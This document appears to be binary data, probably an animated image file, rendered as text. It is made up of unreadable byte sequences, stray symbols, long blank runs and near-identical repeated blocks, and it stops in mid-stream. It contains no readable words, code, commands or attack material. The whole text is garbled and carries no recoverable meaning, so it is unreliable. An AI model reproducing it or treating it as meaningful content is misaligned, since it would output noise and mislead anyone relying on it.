����I9�Bd!J����T:D�#��B�9<m��������	f@��J�!�@���l3�\  �(g`	��������B1740�@ܠ�	F���(Y��U�p���0�L�J�r��p�(>��� �� �	Hh�����f8�JGR� ��i�8�3,�U��.2�K�Ƴ��[�U�\��ۓ�p��G?�$��@'k7dIc�B�@6�L@��--0m���ÙX�!�b�:��=�����"@���%�U��m��)��O<?ñN>��s�|�A������J��*EKPT�&wء�������B3�X�ً3c�=����QJ��T���.�	~5
)�B�7)?Qsj�X��e~��-A�P�$dg���.Ƒ���"�|�'$eA�_f�6c�;Ŕ����	o�6���X��GlaRr�#���K��8��	���r���V�3�1�<��stUMDf�F�h�����>`��/w|���|k��2�V��?^*�lǂJ�|����\�r�.��h(*㞪L���
m�)�Sp����G2�q���0���X<�A�H 5�)li�]КG�)�`>`	d6 ��/o����3`}` �u�6|o`'	̞�A��@�]����p?�NJ��DܧE�sM�VA
�p�ܛ4%�*W�C�ޒ8��,/IS�؆��\�A�^\����q��@�t���Q�F@_�> 5P� h0֔P�@y�fZ�bص��g)�3�a�S��MquT� KT��pr������z�����XLY�Fz���
��tp̀�͠Ph�$I;�50$����%Π��I�KT��Ŭ$$�.���5! &���r�TTs?k���5YP����)<��YrהL��v����S,A�E��^ۊ�6��J%x�L�緦 M�2ɦj$��h�����~V�@�c �@��AF�(SVbgjW������|D�'��~�)o�庠�o�{���W���r�����9̨��8��U�R�Z��#拄3B��G��i?�j)��U����4����Q��=3�EzE�A#��Ov* me)����ND "`Cs�?+�!�A��y��HΝ]$�\�ߠ�����e�8�r7=��Z�$.�C��Be��A���@7~�@+a�
�ݖw��'cQ�!5�g���+P�5�Be)d��ϳTS,0��KϢ�1�u�M�'zשҖ,�m%O[���w�[�/p��V4�c��g�(��"&��ˠWi7�45*�l��2ŁCk@��R�U{���'�?E��s�:U�-���ƍ�U�K�f˗3�d�T��Ě�K�1�]4����1F5Ƽ�E�0k#K,u�^�U��s�mZ����U�/u�85J�U�M���6�f��]+-㗂ֺ�䭻J�ǻ�o>O�sTS��8�,(�	]Q���E����"�F��dĩ��?�J�Ɇu�b��a���Ab9WBb����<9�H��R�jS�%4�竬h�G1����*5�8P*Y5}]z�w���q6o����M��g��3�Sa������*Ѻjn[TcV��	�qf�Vz'	��)3cՕ��K��mP^�V�{��0������\�����))ɖ��WP2�(����Ā���B'̞bw��*[j�t}w�J��le�uw;�F�u�g�a�� �����EASewT#���{��"#�TFd�ٓ��0k|ބ���:!Oz򻞔����Y�Ƕʒ�R����nK�,���~<����pELp�N��%0�*X�C|e�O	1�o���=.�{�B+խ���!�8K P������Ș��+����5�oŽ��P�a��M,���D'4��K�!q��Y W���ha	�����b !� 
 � ,    � � ��Fn�Z�.j�b�.�PQ����dd�	M�L�1Y$P)!����������k�����������|��W��������������������������E�9�U�/%0��ƥ���������*+&!ywu������.5uiu���ʒ����]^U���ife�u�wkd����Dn�T��Uv�q�������k��:2C��׭���?rVB<ysj���������H?_�����������i��O��G��T��zw�{k�i��8�iVO�C���x�T�ktj����I��QH�F��by�i��zw����9����UMN���hQwƵ�����)R	�#���zƽ�ifu	�B����cb��������������Ϫ������  ��ל��ƽ�\V_�rtT4T���qs����нĿ�����ص�Hlx����������������:w�����������1��(bj7��]��                                                                                                                                                                                                                                                                                                                           � ����A�,�a͚#J�H�"�72j�ȱ�Ǐ C���I�p�hX��'q�@h��D��N@d8P���G*]ʴ��&8�4�D�� \�<��� �`۠���N�P��[=z$uJ��]�]����E�-rTР��ʇ+"�"E�)\���0Aķ�ν˹s�c�PAEH6�U�"�b�"�$�X`m��!�<��f���+�#����)�������7@�F1[��7���a�e�I|3�N���!��@A�
s-�]�a�:��O����z$aހvBC��*xQb�E�@EjAЁnz�$m�%�o�(Q�`b����i�@�	ڥ�]���niv��<
W�&��Abe��D�U��t�d�tw�	�Q$^�X
� )��[̀�Q'�Am����'�(��Fte�tz�^��D!s����٨�n5��w֩��]Z�YLT@�ig ���h(��.�]'�� �C��F��������tY��WHj[�|�d��+��;R
R���C��~�*�orh�wp�i�#фJ� ���i�DI��ܶ둷N8��<�]����n��5��h��DIv �[�D�,1G3;���V'H��pE<��ћB0���Q������o�̖���K���$GT�Z$Lo�(W�Lk��m(�
r�17�QXg���\w�u�zD~���Wm�F-B�D}�-��t�m��-��BH���2$���Gi���m�'��⌯u�`�D��Sg����7������E��mxj� c�kz�6s���`�QQ�Q� �����N�"��e�����������s��aeD���.%�T��%�wo���}��{��$�������0��F��P\o��wF( %�$�t����� ��QBx�%�@:PLP�6�YqHx�x#��`�����ǽJ� ��Y�%�8 @.ih�g�Ab&l -!@F�{��`]�T���	 ���/XC��#>�_���J��~���V8E�)	���Ⱦ&v�(j Q(�E2�F��`H"G�qs #���8�!4��	�-؜9R뭑�nT��=�|�q�#�*���qcКʬ�@���I�Y���������Г2�\(3R&���[�F`�@@������6D���G�'}���)�y�f��~���T����K|@ ȉ�i*Ƀ��f�KT�nT#V&��>
X cH��^g	���H��5�G��s�t�D�@QxN#>�(�8n�~ a�&5�  8"�-���a	v�ĝͣ�#�X͇2����Dٺ	xt����#��ρm�����2�Iq�m�g�4��dfX���A�j�t]$��V�X�I�$�	0BEU=e�~Z�4Pkɫ^���0�樯�C(	�2b�l���AU�}�krŠ_���jn���?�TY��W{�^9�К�4�bL����ֺ��X�K��/�Ҕpa�\$\PV5��H�giz��-��t}i���	6U���բ�}p�sM۸؁k�%cr����a����Y��56���e�P��׍�#�{�]J8Ws?@Ps:H��m�M\���-���0�U���^����_����6���+��������c��۹N�p�|'ٻ�E6ėC�u]���/>F*�����9D'^E�W&�0f��!p�г�w���̏��߰�v�2~�:j��+��H�뺯"X�s%X�c���
s9�	m$��z�qS�K1���y��s �� F;��FF�H�WI���~.����<���y�k����5��vn
�B-Z���m��,�ע� l�p�u]_���4�͋c�S�jV/y-!8)����]W��2~�Ռ���Z�y}k�Y�ت:��s�ɼ�Z�^��͸�U3��^5Si��w�:P�K�����.���<S7k����;�:�j�O��k�R��Zs3� @hS/@w`��3�4��yq�@,�m^�ϱ��s��I��0��R�R�}z�w�Y�qx�#4e���&���)��/���6'Z��T�2���OHp������M�(��l�"�`^$*����iH8��]:xc[�Ѵ�̏���7}�Q7'�����!���w�%�����_߫����/�Y���|h�=I|� 	i�,�f��]�yL tNG�k����e�q�:B�������ׯ��j{�y^�"���c�z�\�nꮛ�>�ϸF������=�Rt�3 g�����f�Gނ�c�}{� ,����+�BJ�~q�=���?}͑�3����8��'vi fs�\�k3���|^�o%�i�'yk�_�@]�f�U|��$�:t�U�7nՔk1�{�Fl9�b^�_��RVE	�Xf�"��<2WM�t S+Gmۖ���cpő�r" 4�~Xt5�f�{���9@ ����BY6i"@a�7P�w�c4y�t?�ss�V:��V���5��5�D[�i )H8Fx?��nopmw�Zc�dWh�ߵSe�nΧ�$e�4n�]��-��5 `�����XA.ƀ	�O��/�ik��Hvb��]�p1��C��\�dK�S�U�@�\&���������5H!�
�%wuz��i9�ڧ9�U�{���dU��ql���lÂ
(��O����k�{ �%i��V�xJ7wQ)%k5W�9�|xk���|*�6'�:�pt��K�h!V�D0;0e���3{"�U��9�W�c-��uw���%�r�>Y�0"���<.$�k�|��auelyUҨM(oH�;c�H���t��p�?��XM��8�7GB�]D�bZcNYMi�N��XΘE��Ri��VC9��`��cY �t���N�8iWgt�����TeU�h���� ��Q7)-Bz�8�@��(w$� }��X��7�l�t�=�c��X�F;�Ry�$������)@�t���gp�
�?[Đ����ȌO��dRep�<{@�u�5�����;udG�CZ������nM�j��lp��X�M�=�d	��|�'[v7��ə�%l���I�;H�?�	s�([" @τ]�)[�鉛ə{%�0�b6���um锝xA  ����w�%sZ�bY��{�5�h�'��	��X����d� ~��B���6Bp�~�sI�BH�YY�#q�fȓ9���w�%�Na�1��bI�����l�8��פ`:jj)��u���m  bh���*~B�ck�_�WPJ�10�7��l�@*�G����{tJ��r��ƢLr0��A� ch��%J׍�9|�y�N��N�c��Xң<:��Z�p:��W�Of���(���)2H���b���g�98	�剫��D����#�>��ʺ�̚�B��Ŋ��:�\��z�ؚ�ں��ڭ������:��Z�u�N蚮꺮�j�Ǯ����Z��Z�(0��
��9�z�J z	P���N; 
��۰� �V�;�K�;¯���� +�۰G�	;�$[�&��"۰;��z��.�
���{�5�k�8��6��;Xb��(1;�4 <��H��J���-���Z�A+���G˴:�Z9K�t�X��+�Q��T����.��j�ky��3���vk� ��uGd#\{�i���b�AK8+�Co ��G�А`���Q������y;�p���r� ��8q�N~��1  ��R��NK�g��k��aD�;�$��s�i�,w���T������[� �$;�������[h'�P��+>� �$ �� g��+Lҹ�{���9Ϣ�U����y .��֛8���p��� ��y+ � �[�����˵��,ς��n���{�(�+$۾�k�Q���#�+�ы�܋�@��{���a�,�;��{�<�������*
���a����3����L���&̶�����\�3\0L�!�@�!�^�+��8�[�ZL���ţ;�	�\�(�����B���y�{�� x$5r�8_��{I�������bl�el�������P|��ܻ�Ҿ�L����zl�:�}��\�āL�f��uڋ  ���y�0|K���; ���,���8I�k���S��l('[�$+�N�G%�������P췿��[�t;�0�6�HIk�w,���� �̻��O��	�̋c��ѹZ������`!o��:���z����&�����ý)�2�%΍�����?�̖���̵���9��z��9��=�k�3�4
]��(�)�ΊC���6�ˏ��~�\j0������)�ʷ|#F�Y�����Ȍ����,�8.-϶��/��3�� �ʟ[�Q��%��)��ہ����
������N��C=� Еa Nµ�\�6��6��S��M����uݹ�<��[���uM��{���TL/��m-˳G��9[�~��x]�;�Ӎ�Γ�ջ�ע�ʬ��ر��l���V��8[4=����վ���ֲ��]�������� \���}ϙ�ׁ���ϼM��|4�����3�ž�I�[�\�.t�ݝ�ѝ�rkǂK��ؓ ��֢��,��\��=>m�ы��\�|�Pc���=�ݛWCM�C�i��	�-��+��Ȃb� �\�am(V�l����	��;{�w����ڛ���6|�������ً�N췋�+.�Ñ<� "�J\�
̶m����[ǃ��l���K�����mݾ,ͷ���- ���#��+��`Ʃ����m�M>��k��\�l�!{�a|�k���^膎�j5�	~ۇ��N��J��^���>閾閞��隼Ɍ��~ѷMӚ�� !� 
 � ,    � � ��Fn�Z�.j�b��q�.��l��}�PQ��{����dd����	M�L�1Y$P)!����������k�����������|��W��������������������������E�9�U�/%0��ƥ���������*+&!ywu������.5uiu���ʒ����]^U���ife�u�wkd����Dn�T��Uv�q�������k��:2C��׭���?rVB<ysj���������H?_�����������i��O��G��T��zw�{k�i��8�iVO�C���x�T�ktj����I��QH�F��by�i��zw����9����UMN���hQwƵ�����)R	�#���zƽ�ifu	�B����cb��������������Ϫ������  ��ל��ƽ�\V_�rtT4T���qs����нĿ�����ص�Hlx����������������:w�����������1��(bj7��]��                                                                                                                                                                                                                                                                                                            � ��!ѣA�,H#J�H�b:2j�ȱ�Ǐ C��e�u�|�E˔){�X�G�Bm��l���BxXP��Q	G*]ʴ�H)=�H�i��T#a�P���`� `+A�D�b�����?
$uJ��]�bĔC�D!0w^��1�	.'�"E�)\��*���ķ�ν˹s]h�d)�刎8�_s��b�'�8��`���+)�<1�f���+�s�8��.��C��W:J�n1[���A��,b�e�N|3�N��G$��TA�
�/�]ӉQ�:��c�>���8aހvT�H��B/��b�EAEjU �n��_%m�%�o�(\V�`b���n�@ڥ�]��W�niv��<
W�&�@�be��D�� �t�d�t� �Q$^�X
�`.��\`�ЅQ,Bm����,�x��Fte�tz�^c�1�"x��&�٨�n5�U�w֩��]n�R^L�@�i� ���h(��.�]'��- �C�	G��������tm�'\Hj[�|�d��+��;�W��C�6�~�z�orh�wp�i�#1!�JJ���i�DI��ܶ둷S8�$#<�]����n��I�h��DI�pA �[�D�,1G3���)�,H��pE<��ћV0���e��������̖�,��K���$G��Z$Lo�(W�Lk��m(�
r�17͑Xg���\w���zD~���Wm�F-V���-��t�m��2��BH���r%���Gn��m�'��⌯��`�D��Sg����7�����E��mxjc�kz�6s���`�QQ�Q�%�0����'��e�����	������s>��aeD���n&�h��&�w����}��{�=&������0��F��P\tбwF- u&�to����� h��eBx�[&�@:�QxC���YqMxx#8	������=M��Y�&ȸ4@.n��g�Ab&l 7!@Z�{��`]�T���	����/XC��#C�_��CM��~���V8E�=����Ⱦ&v�(o �2�E2����`H"��qs #��ظ��9�AW�a2؜9R뭑�nT��=�|�v�#�40	��qh��	ʬA���I�m����	�����Г2�\(�R&���[�F`��@����D�ȶF���G�'}���)�y�f��~���T���aK�@ ȉ�i*�ɫ��p�KT�T#�0���l�hp��^�����H��?�G��s���D�@�	xN#C�h��8n�~ ��&5G L"�-���	v�ĝ���$�X͇2����D�:xt���!%��ρm���D��2�Iq�m�g7��d�b���A�j�t�%1	VSX�I�$UDBEU=e�~Z57Pkɫ^���0�樯��(	�Fb�l��� AU�}�krŠ_
��jn��,�I�TY��W{�^C�К�4�bt���ֺ��X����/�Ҕpa�%fPV5�@H�giz��A��t}����	6U��+��"��}��sM۸؁k�%cr����a����Y���8���e�P��׍�#�{�]J�WsD@Ps:H��m�M����A���0�U���^����_�
��6n	��+��������c��۹N�p�|'�H6ėC�u]'	�5/>F*�����9D'^E��(�0f���"p�г�w���̏��߰��2~�:j��+��H�뺯"X�s*X�c���
s9�	�.��z�qS�K1���y��� ��PF;��FF�H��K���~.����<���y�k����5��vn
�B-Z���m��,��� l�p�u]_��j4�͋��S�jV/y-&8)����]W��2~�Ռ]���Z�y}��Y�ت:��s�ɼ�Z�^��͸�U3��^5]i��w�?P�K���	�.���<S7k����;�:�jUO��u�R��Zs8�`	$@hSC@w`��3�7�yv�@,�m^�ϱ��s��I
	
D��R�R�}z�w�Y�v��$4e���+���)��/���6'Z��T�2���OHp������M�(��l�"�`�%4!���nH8��]:xc[�Ѵ�̏���7}�Q7'�����5���w�%�R���_߫����/�Y���|h�K�� i�,�f��]�yt tNG�k����e�q�N��������ׯ��j{�y^�"���c���\�nꮛ�>�ϸF������=�Rt�G�g�����f�Gނ�c�}{,�N��5��L�~q�=���?}ͥa8����8��'vn fs4\�k3���|^�o%�i�'yk�_�@]�f�U|��)�:t�U�7nՔk1�{�Fl9�b^�_��RV�	�Xf�"��<2WM�t S+Gmۖ�37h�ő�r'p4�~Xt5�ek�� �@>P �D��BY6i'@a��P�w�c4y�t?�ss�V:��V���5��5�D[�nP)H8Fx?��ntpmw�Zc�dWh�ߵSe�nΧ�$e�4n�]��2��5%`�����XA.ƀ	�O��/�ik��Hvb��]��1��C��\�dK�S�U�@�\&���������5H!�
�%wuz��i9�ڧ9�U�{���dU��ql���lÂ
(��O����k�{ �%i��V�xJ7wQ)%k5W�9�|xk���|*�6'�:�pt��K�h!V�I�@�j���3{"�U��9�W�c-��uw���%�r�>Y�0"���<.$�k�|��auelyUҨM(oH�;h�H���t�p�?��XM��8�7GB�]D�bZcNYSMi�N��XΘE�3Ri��VC���`��cY �t���N�8iWgt�����TeU�h���4��Q7)-Bz�8�@��(w$� }��X����l�t�=�c����F;�Ry�$�����.@�t���lp�
�?[Đ����ȌO��dR�p�<�@�u�5�����;udG�CZ������nM�j��q���X�M�=��	��|�'[v7��ə�%l��I�;H�?�	s�([' @τ]�)[�鉛ə{%�0�b6	��um锝xA  ����w�%sZ�bY��{�5�h�'��	��X����d"@���G����Gp���sI�BH�YY�#q�fȓ9���w�%�Na�1g��bI�����l�8��פ`:jj)��u���m  bh���*~B�ck�_�WPJ�60�<��l�@*�G����{tJ��r��ƢL�5�@Fch��uJ׍�9|�y�N��N8c��Xң<:��Z�p:��W�Of���(���)2H��Hg���g�98	�剫 �D����#�>��ʺ�̚�G��Ŋ��:�\��z�ؚ�ں��ڭ������:��Z�u�N蚮꺮�j�Ǯ����Z��Z�-0��
��9�z�Z zP���N; 
��۰� �V�;�K�;¯���+�۰G�	;�$[�&��"۰;��z��.�
���{�5�k�8��6��;Xb��(1;�4 <��H��J���-���Z�A+���G˴K Z��\۵�$ 0 \� a۵b�gK�g��b��@�K�4����f�x��z��|۷~��v��N{?����"9D2z'�����` @ | � ��d�o{V�ڱJ  �����k ���� �K�y{ �{ ]+�`��;�\k�  �� z��� ���g;�b�?t��Y � ����˷�� 	������۵���+�	�����[�ޫ�䛹������;��{�Z[��k �����ҋ�����+��;�����{��{�� �뻯����y��\+��˶x۽������ ���k���@ ໿�k®��������[�{+�X۵�;�%���˵p��{��;�� #��Z+��K�0��������+��Z+�����6ܼ���[��SL��;�^��[�O� ���,�c���+�\���[��\�h����������f�ÿ��0�ܽ
K�
@�@l��+��K�d��w���œ��t̿U< <�0�^�Ħ��b��|����p�
�Įۻd| �L F<�:<�� ���KK��̵H��;�-|Ƴ���ȉ켘���\�R�º캪۽�[��[�����˵� ���^��l�����P\��{�'|±����� �켷�dl����l�[Y�Ķ̵���L|�Ll� ���<ė���������Y���+ ��Ϙ� h<�Z��p!�I���\�-lèl��L���+�G�����<��̻���M�Z۽a��6|���*��kL�i��K��1=��|�6��� M� �9����˷<������ 
��������2L�]K���i}�"l�v]�5=�P��,�Zծ{Ů�ª{�|+�p!?d��]��9� ���xK�w��Vݽ�ſ��w��;}�,l����� ���x쵐��n�����о��̮��R���4mڮ��{M�p|�P,ŗ��D�ȑ��&���������J��SM�5}��������L �l��}�U��p �� ���' E�֍˺Y���փ���m����l����<�c�������(}$���[��C�[,����^��5�ٯ�Ѐ-�<�2�ƙ��l���Z����Ɗ��z����k���m��-���ӥ�@N�^�ꌹ�� �]�,����'�9�з����2��M���˖����n<��ݿI�[+�K�؝,���Y����]�јǕ��ŋ�5-מ-���y.��[�e>� �2����������BMŤK�0���;Ř�k��dl�����N\�f�h��Ln�/���n�����]~���	P�^n�@.�s�������ҝҮ~�Ȟ�����>���}�|[�lݷ���nݧ��y���^�-N�c�����N��z{�����^��3?��>�GmҜ������^����^�A�����Ҿ��~ݫ�������� !� 
 � ,    � � ��Fn�Z�.j�b�.�PQ����dd�	M�L�1Y$P)!����������k�����������|��W��������������������������E�9�U�/%0��ƥ���������*+&!ywu������.5uiu���ʒ����]^U���ife�u�wkd����Dn�T��Uv�q�������k��:2C��׭���?rVB<ysj���������H?_�����������i��O��G��T��zw�{k�i��8�iVO�C���x�T�ktj����I��QH�F��by�i��zw����9����UMN���hQwƵ�����)R	�#���zƽ�ifu	�B����cb��������������Ϫ������  ��ל��ƽ�\V_�rtT4T���qs����нĿ�����ص�Hlx����������������:w�����������1��(bj7��]��                                                                                                                                                                                                                                                                                                                           � ����A�,�a͚#J�H�"�72j�ȱ�Ǐ C���I�p�hX��'q�@h��D��N@d8P���G*]ʴ��&8�4�D�� \�<��� �`۠���N�P��[=z$uJ��]�]����E�-rTР��ʇ+"�"E�)\���0Aķ�ν˹s�c�PAEH6�U�"�b�"�$�X`m��!�<��f���+�#����)�������7@�F1[��7���a�e�I|3�N���!��@A�
s-�]�a�:��O����z$aހvBC��*xQb�E�@EjAЁnz�$m�%�o�(Q�`b����i�@�	ڥ�]���niv��<
W�&��Abe��D�U��t�d�tw�	�Q$^�X
� )��[̀�Q'�Am����'�(��Fte�tz�^��D!s����٨�n5��w֩��]Z�YLT@�ig ���h(��.�]'�� �C��F��������tY��WHj[�|�d��+��;R
R���C��~�*�orh�wp�i�#фJ� ���i�DI��ܶ둷N8��<�]����n��5��h��DIv �[�D�,1G3;���V'H��pE<��ћB0���Q������o�̖���K���$GT�Z$Lo�(W�Lk��m(�
r�17�QXg���\w�u�zD~���Wm�F-B�D}�-��t�m��-��BH���2$���Gi���m�'��⌯u�`�D��Sg����7������E��mxj� c�kz�6s���`�QQ�Q� �����N�"��e�����������s��aeD���.%�T��%�wo���}��{��$�������0��F��P\o��wF( %�$�t����� ��QBx�%�@:PLP�6�YqHx�x#��`�����ǽJ� ��Y�%�8 @.ih�g�Ab&l -!@F�{��`]�T���	 ���/XC��#>�_���J��~���V8E�)	���Ⱦ&v�(j Q(�E2�F��`H"G�qs #���8�!4��	�-؜9R뭑�nT��=�|�q�#�*���qcКʬ�@���I�Y���������Г2�\(3R&���[�F`�@@������6D���G�'}���)�y�f��~���T����K|@ ȉ�i*Ƀ��f�KT�nT#V&��>
X cH��^g	���H��5�G��s�t�D�@QxN#>�(�8n�~ a�&5�  8"�-���a	v�ĝͣ�#�X͇2����Dٺ	xt����#��ρm�����2�Iq�m�g�4��dfX���A�j�t]$��V�X�I�$�	0BEU=e�~Z�4Pkɫ^���0�樯�C(	�2b�l���AU�}�krŠ_���jn���?�TY��W{�^9�К�4�bL����ֺ��X�K��/�Ҕpa�\$\PV5��H�giz��-��t}i���	6U���բ�}p�sM۸؁k�%cr����a����Y��56���e�P��׍�#�{�]J8Ws?@Ps:H��m�M\���-���0�U���^����_����6���+��������c��۹N�p�|'ٻ�E6ėC�u]���/>F*�����9D'^E�W&�0f��!p�г�w���̏��߰�v�2~�:j��+��H�뺯"X�s%X�c���
s9�	m$��z�qS�K1���y��s �� F;��FF�H�WI���~.����<���y�k����5��vn
�B-Z���m��,�ע� l�p�u]_���4�͋c�S�jV/y-!8)����]W��2~�Ռ���Z�y}k�Y�ت:��s�ɼ�Z�^��͸�U3��^5Si��w�:P�K�����.���<S7k����;�:�j�O��k�R��Zs3� @hS/@w`��3�4��yq�@,�m^�ϱ��s��I��0��R�R�}z�w�Y�qx�#4e���&���)��/���6'Z��T�2���OHp������M�(��l�"�`^$*����iH8��]:xc[�Ѵ�̏���7}�Q7'�����!���w�%�����_߫����/�Y���|h�=I|� 	i�,�f��]�yL tNG�k����e�q�:B�������ׯ��j{�y^�"���c�z�\�nꮛ�>�ϸF������=�Rt�3 g�����f�Gނ�c�}{� ,����+�BJ�~q�=���?}͑�3����8��'vi fs�\�k3���|^�o%�i�'yk�_�@]�f�U|��$�:t�U�7nՔk1�{�Fl9�b^�_��RVE	�Xf�"��<2WM�t S+Gmۖ���cpő�r" 4�~Xt5�f�{���9@ ����BY6i"@a�7P�w�c4y�t?�ss�V:��V���5��5�D[�i )H8Fx?��nopmw�Zc�dWh�ߵSe�nΧ�$e�4n�]��-��5 `�����XA.ƀ	�O��/�ik��Hvb��]�p1��C��\�dK�S�U�@�\&���������5H!�
�%wuz��i9�ڧ9�U�{���dU��ql���lÂ
(��O����k�{ �%i��V�xJ7wQ)%k5W�9�|xk���|*�6'�:�pt��K�h!V�D0;0e���3{"�U��9�W�c-��uw���%�r�>Y�0"���<.$�k�|��auelyUҨM(oH�;c�H���t��p�?��XM��8�7GB�]D�bZcNYMi�N��XΘE��Ri��VC9��`��cY �t���N�8iWgt�����TeU�h���� ��Q7)-Bz�8�@��(w$� }��X��7�l�t�=�c��X�F;�Ry�$������)@�t���gp�
�?[Đ����ȌO��dRep�<{@�u�5�����;udG�CZ������nM�j��lp��X�M�=�d	��|�'[v7��ə�%l���I�;H�?�	s�([" @τ]�)[�鉛ə{%�0�b6���um锝xA  ����w�%sZ�bY��{�5�h�'��	��X����d� ~��B���6Bp�~�sI�BH�YY�#q�fȓ9���w�%�Na�1��bI�����l�8��פ`:jj)��u���m  bh���*~B�ck�_�WPJ�10�7��l�@*�G����{tJ��r��ƢLr0��A� ch��%J׍�9|�y�N��N�c��Xң<:��Z�p:��W�Of���(���)2H���b���g�98	�剫��D����#�>��ʺ�̚�B��Ŋ��:�\��z�ؚ�ں��ڭ������:��Z�u�N蚮꺮�j�Ǯ����Z��Z�(0��
��9�z�J z	P���N; 
��۰� �V�;�K�;¯���� +�۰G�	;�$[�&��"۰;��z��.�
���{�5�k�8��6��;Xb��(1;�4 <��H��J���-���Z�A+���G˴:�Z9K�t�X��+�Q��T����.��j�ky��3���vk� ��uGd#\{�i���b�AK8+�Co ��G�А`���Q������y;�p���r� ��8q�N~��1  ��R��NK�g��k��aD�;�$��s�i�,w���T������[� �$;�������[h'�P��+>� �$ �� g��+Lҹ�{���9Ϣ�U����y .��֛8���p��� ��y+ � �[�����˵��,ς��n���{�(�+$۾�k�Q���#�+�ы�܋�@��{���a�,�;��{�<�������*
���a����3����L���&̶�����\�3\0L�!�@�!�^�+��8�[�ZL���ţ;�	�\�(�����B���y�{�� x$5r�8_��{I�������bl�el�������P|��ܻ�Ҿ�L����zl�:�}��\�āL�f��uڋ  ���y�0|K���; ���,���8I�k���S��l('[�$+�N�G%�������P췿��[�t;�0�6�HIk�w,���� �̻��O��	�̋c��ѹZ������`!o��:���z����&�����ý)�2�%΍�����?�̖���̵���9��z��9��=�k�3�4
]��(�)�ΊC���6�ˏ��~�\j0������)�ʷ|#F�Y�����Ȍ����,�8.-϶��/��3�� �ʟ[�Q��%��)��ہ����
������N��C=� Еa Nµ�\�6��6��S��M����uݹ�<��[���uM��{���TL/��m-˳G��9[�~��x]�;�Ӎ�Γ�ջ�ע�ʬ��ر��l���V��8[4=����վ���ֲ��]�������� \���}ϙ�ׁ���ϼM��|4�����3�ž�I�[�\�.t�ݝ�ѝ�rkǂK��ؓ ��֢��,��\��=>m�ы��\�|�Pc���=�ݛWCM�C�i��	�-��+��Ȃb� �\�am(V�l����	��;{�w����ڛ���6|�������ً�N췋�+.�Ñ<� "�J\�
̶m����[ǃ��l���K�����mݾ,ͷ���- ���#��+��`Ʃ����m�M>��k��\�l�!{�a|�k���^膎�j5�	~ۇ��N��J��^���>閾閞��隼Ɍ��~ѷMӚ�� !� 
 � ,    � � ��Fn�Z�.j�b��q�.��l��}�PQ��{����dd����	M�L�1Y$P)!����������k�����������|��W��������������������������E�9�U�/%0��ƥ���������*+&!ywu������.5uiu���ʒ����]^U���ife�u�wkd����Dn�T��Uv�q�������k��:2C��׭���?rVB<ysj���������H?_�����������i��O��G��T��zw�{k�i��8�iVO�C���x�T�ktj����I��QH�F��by�i��zw����9����UMN���hQwƵ�����)R	�#���zƽ�ifu	�B����cb��������������Ϫ������  ��ל��ƽ�\V_�rtT4T���qs����нĿ�����ص�Hlx����������������:w�����������1��(bj7��]��                                                                                                                                                                                                                                                                                                            � ��!ѣA�,H#J�H�b:2j�ȱ�Ǐ C��e�u�|�E˔){�X�G�Bm��l���BxXP��Q	G*]ʴ�H)=�H�i��T#a�P���`� `+A�D�b�����?
$uJ��]�bĔC�D!0w^��1�	.'�"E�)\��*���ķ�ν˹s]h�d)�刎8�_s��b�'�8��`���+)�<1�f���+�s�8��.��C��W:J�n1[���A��,b�e�N|3�N��G$��TA�
�/�]ӉQ�:��c�>���8aހvT�H��B/��b�EAEjU �n��_%m�%�o�(\V�`b���n�@ڥ�]��W�niv��<
W�&�@�be��D�� �t�d�t� �Q$^�X
�`.��\`�ЅQ,Bm����,�x��Fte�tz�^c�1�"x��&�٨�n5�U�w֩��]n�R^L�@�i� ���h(��.�]'��- �C�	G��������tm�'\Hj[�|�d��+��;�W��C�6�~�z�orh�wp�i�#1!�JJ���i�DI��ܶ둷S8�$#<�]����n��I�h��DI�pA �[�D�,1G3���)�,H��pE<��ћV0���e��������̖�,��K���$G��Z$Lo�(W�Lk��m(�
r�17͑Xg���\w���zD~���Wm�F-V���-��t�m��2��BH���r%���Gn��m�'��⌯��`�D��Sg����7�����E��mxjc�kz�6s���`�QQ�Q�%�0����'��e�����	������s>��aeD���n&�h��&�w����}��{�=&������0��F��P\tбwF- u&�to����� h��eBx�[&�@:�QxC���YqMxx#8	������=M��Y�&ȸ4@.n��g�Ab&l 7!@Z�{��`]�T���	����/XC��#C�_��CM��~���V8E�=����Ⱦ&v�(o �2�E2����`H"��qs #��ظ��9�AW�a2؜9R뭑�nT��=�|�v�#�40	��qh��	ʬA���I�m����	�����Г2�\(�R&���[�F`��@����D�ȶF���G�'}���)�y�f��~���T���aK�@ ȉ�i*�ɫ��p�KT�T#�0���l�hp��^�����H��?�G��s���D�@�	xN#C�h��8n�~ ��&5G L"�-���	v�ĝ���$�X͇2����D�:xt���!%��ρm���D��2�Iq�m�g7��d�b���A�j�t�%1	VSX�I�$UDBEU=e�~Z57Pkɫ^���0�樯��(	�Fb�l��� AU�}�krŠ_
��jn��,�I�TY��W{�^C�К�4�bt���ֺ��X����/�Ҕpa�%fPV5�@H�giz��A��t}����	6U��+��"��}��sM۸؁k�%cr����a����Y���8���e�P��׍�#�{�]J�WsD@Ps:H��m�M����A���0�U���^����_�
��6n	��+��������c��۹N�p�|'�H6ėC�u]'	�5/>F*�����9D'^E��(�0f���"p�г�w���̏��߰��2~�:j��+��H�뺯"X�s*X�c���
s9�	�.��z�qS�K1���y��� ��PF;��FF�H��K���~.����<���y�k����5��vn
�B-Z���m��,��� l�p�u]_��j4�͋��S�jV/y-&8)����]W��2~�Ռ]���Z�y}��Y�ت:��s�ɼ�Z�^��͸�U3��^5]i��w�?P�K���	�.���<S7k����;�:�jUO��u�R��Zs8�`	$@hSC@w`��3�7�yv�@,�m^�ϱ��s��I
	
D��R�R�}z�w�Y�v��$4e���+���)��/���6'Z��T�2���OHp������M�(��l�"�`�%4!���nH8��]:xc[�Ѵ�̏���7}�Q7'�����5���w�%�R���_߫����/�Y���|h�K�� i�,�f��]�yt tNG�k����e�q�N��������ׯ��j{�y^�"���c���\�nꮛ�>�ϸF������=�Rt�G�g�����f�Gނ�c�}{,�N��5��L�~q�=���?}ͥa8����8��'vn fs4\�k3���|^�o%�i�'yk�_�@]�f�U|��)�:t�U�7nՔk1�{�Fl9�b^�_��RV�	�Xf�"��<2WM�t S+Gmۖ�37h�ő�r'p4�~Xt5�ek�� �@>P �D��BY6i'@a��P�w�c4y�t?�ss�V:��V���5��5�D[�nP)H8Fx?��ntpmw�Zc�dWh�ߵSe�nΧ�$e�4n�]��2��5%`�����XA.ƀ	�O��/�ik��Hvb��]��1��C��\�dK�S�U�@�\&���������5H!�
�%wuz��i9�ڧ9�U�{���dU��ql���lÂ
